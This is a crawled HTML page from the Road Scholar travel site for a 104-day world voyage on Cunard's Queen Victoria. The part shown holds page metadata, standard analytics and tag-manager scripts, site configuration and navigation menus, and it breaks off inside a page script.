

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24691/World-Academy-on-Queen-Anne-New-Zealand-South-Africa-and-Beyond?ite=6997&ito=741&itq=1fd9b068-de39-48e9-8285-74f5ac9dd9d2&itx%5Bidio%5D=66264167
body_size: 107435
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="World Academy on Queen Victoria: An Epic Global Learning Journey" />
        <meta property="idio:destination" content="World" /> 
        <meta property="idio:primaryTag" content="Ocean Voyages" />
        <meta property="idio:programDestination" content="World" />
        <meta property="idio:programPrimaryTag" content="Ocean Voyages" />
        <meta property="idio:programStartingPrice" content="34999" />
        <meta property="idio:programNumber" content="24691" />
        <meta property="idio:programDuration" content="104 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.8" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images1.cmp.optimizely.com/assets/24691-world-academy-hong-kong-lghoz.jpg/Zz05Nzc5NGMwZTMxZDcxMWVlYjM4YWRlMzk5MjJiZTVhMA==" />
        <meta property="og:image:secure_url" content="https://images1.cmp.optimizely.com/assets/24691-world-academy-hong-kong-lghoz.jpg/Zz05Nzc5NGMwZTMxZDcxMWVlYjM4YWRlMzk5MjJiZTVhMA==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey" />
        <meta property="og:title" content="World Academy on Queen Victoria: An Epic Global Learning Journey" />
        <meta name="keywords" />
        <meta property="og:description" content="On an epic voyage on board Cunard&#x2019;s Queen Victoria, explore over 20 countries across five continents on a learning adventure you&#x2019;ll never forget!" />
        <meta name="description" content="On an epic voyage on board Cunard&#x2019;s Queen Victoria, explore over 20 countries across five continents on a learning adventure you&#x2019;ll never forget!" />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24691/World-Academy-on-Queen-Anne-New-Zealand-South-Africa-and-Beyond" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"feeffb3f1d55466d817bf6e216149127","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"feeffb3f1d55466d817bf6e216149127"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'f65ee518-7f11-4e58-8e31-f15292ad1758'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 14:27:13 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
